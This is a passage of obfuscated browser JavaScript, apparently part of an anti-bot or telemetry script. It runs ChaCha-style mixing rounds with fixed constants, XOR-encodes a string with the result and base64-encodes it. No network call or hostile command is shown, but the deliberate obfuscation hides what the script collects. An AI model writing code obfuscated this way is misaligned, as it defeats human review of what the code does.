                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
